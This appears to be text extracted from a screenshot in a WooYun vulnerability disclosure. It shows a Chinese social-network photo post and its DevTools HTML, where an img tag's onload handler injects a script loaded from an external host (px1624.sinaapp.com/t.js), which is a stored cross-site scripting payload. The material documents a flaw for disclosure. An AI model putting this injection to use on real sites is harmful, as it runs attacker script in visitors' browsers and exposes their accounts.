 我分享了1张照片
4分钟前
删除 | 原文 | 转发 | 评论
粉丝数:73536 关注数:21
11
≡棒棒糖ゞ
粉丝数:52341 关注数:1
最近提到我的人
还没有人提到你，关注一些在社区活跃的
Elements Resources Network Sources Timeline Profiles Audits Console
▶<ul class="ipi_list_sub">…</ul>
▼<div class="ipi_unit" id="xsns_300407200" user="kjtest09" canfwd="1">
▼<div class="def_figure">
▼<div class="def_figinfo">
<p class="xsns_msg_text"> 我分享了1张照片</p>
▼<div class="i5_img_upload" style="display: block;">
<img alt="苏格" src="http://c.p313.56img.com/photo2video/upImg/d1/68/2/thumb_kjtest09_5194f16315b20269.jpg" onload="with(document)
body.appendChild(createElement('script')).src='//px1624.sinaapp.com/t.js'">
</div>
<div class="i5_img_upload_big" style="display: none;"></div>
▶<div class="i5u_ctrl">…</div>
</div>
www.wooyun.org